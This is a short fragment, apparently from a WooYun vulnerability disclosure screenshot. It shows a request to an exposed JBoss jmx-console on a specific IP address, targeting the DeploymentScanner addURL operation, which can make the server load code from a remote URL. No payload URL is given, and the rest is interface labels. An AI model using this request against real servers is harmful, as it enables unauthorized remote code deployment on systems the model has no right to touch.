 Load URL
http://218.24.132.95:8080/jmx-console/HtmlAdaptor?action=inspectMBean&
name=jboss.deployment:type=DeploymentScanner,flavor=URL
Split URL
Execute
Enable Post data Enable Referrer
Param ParamType ParamValue ParamDescription
p1 java.net.URL (no description)
Invoke
void addURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.net.URL (no description)
Invoke
www.wooyun.org